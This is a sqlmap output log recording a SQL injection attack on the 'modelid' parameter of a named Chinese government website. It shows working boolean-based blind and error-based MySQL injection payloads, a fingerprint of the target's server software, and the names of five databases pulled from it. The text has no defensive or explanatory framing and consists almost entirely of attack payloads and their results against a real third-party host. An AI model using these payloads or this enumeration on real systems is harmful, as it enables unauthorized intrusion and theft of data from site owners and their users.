 ---
Place: GET
Parameter: modelid
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)

    Payload: modelid=(SELECT (CASE WHEN (527=527) THEN 1 ELSE 527*(SELECT 527 FR
OM information_schema.tables) END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: modelid=1 AND (SELECT 7143 FROM(SELECT COUNT(*),CONCAT(CHAR(58,99,1
07,106,58),(SELECT (CASE WHEN (7143=7143) THEN 1 ELSE 0 END)),CHAR(58,101,99,107
,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
---

[15:04:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[15:04:16] [INFO] fetching database names
[15:04:16] [INFO] read from file 'C:\Python27\sqlmap\output\ldj.jiangmen.gov.cn\
session': 5
[15:04:16] [INFO] the SQL query used returns 5 entries
[15:04:16] [INFO] read from file 'C:\Python27\sqlmap\output\ldj.jiangmen.gov.cn\
session': information_schema
[15:04:16] [INFO] read from file 'C:\Python27\sqlmap\output\ldj.jiangmen.gov.cn\
session': abcms
[15:04:16] [INFO] read from file 'C:\Python27\sqlmap\output\ldj.jiangmen.gov.cn\
session': cms
[15:04:16] [INFO] read from file 'C:\Python27\sqlmap\output\ldj.jiangmen.gov.cn\
session': mysql
[15:04:16] [INFO] read from file 'C:\Python27\sqlmap\output\ldj.jiangmen.gov.cn\
session': ultrax
available databases [5]:
[*] abcms
[*] cms
[*] information_schema
[*] mysql
[*] ultrax